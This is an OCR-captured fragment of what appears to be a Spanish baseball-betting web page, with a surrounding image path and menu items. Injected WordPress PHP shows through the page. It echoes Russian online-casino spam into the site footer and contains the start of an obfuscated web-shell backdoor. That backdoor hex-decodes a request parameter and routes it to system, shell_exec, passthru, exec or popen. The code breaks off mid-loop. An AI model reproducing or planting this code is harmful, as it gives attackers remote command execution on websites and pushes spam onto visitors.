
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ESTRATEGIA APUESTAS
BEISBOL